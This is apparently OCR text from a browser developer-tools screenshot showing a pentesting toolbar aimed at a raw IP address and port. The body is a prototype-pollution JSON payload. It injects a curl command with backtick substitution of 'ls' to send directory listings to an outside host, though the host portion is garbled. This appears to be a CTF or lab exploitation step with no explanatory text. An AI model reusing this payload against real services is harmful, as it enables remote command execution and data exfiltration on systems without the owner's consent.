 元素 控制台 源代码 网络 性能 内存 应用 Lighthouse Recorder Performance insights
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL
URL
http://47.96.3.142:8475/gotit
enctype
Enable POST application/json
Body
{"__proto__":{"time":"curl http:// 3296?p=`ls`"}}